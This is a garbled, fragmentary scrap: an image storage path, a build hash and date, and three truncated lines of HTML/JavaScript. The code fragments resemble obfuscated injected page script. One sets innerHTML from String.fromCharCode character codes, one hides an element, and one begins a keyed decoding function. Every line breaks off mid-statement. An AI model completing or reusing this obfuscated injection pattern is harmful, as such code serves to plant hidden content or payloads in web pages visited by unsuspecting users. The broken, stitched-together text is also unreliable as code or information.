
📘 Build Hash:
666370fd54fb39c970f74ec42bc7cb47
🗓 2026-02-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va